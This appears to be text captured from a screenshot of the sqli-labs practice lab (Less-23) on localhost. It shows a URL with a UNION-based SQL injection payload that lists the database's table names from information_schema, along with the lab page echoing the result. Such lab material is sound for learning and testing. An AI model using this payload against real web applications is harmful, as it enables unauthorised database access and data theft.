 127.0.0.1/sqli/sqli-labs/Less-23/?id=0%27%20union%20select%201,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20ta
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-23
Hint: Your Input is Filtered with following result: 0' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),'3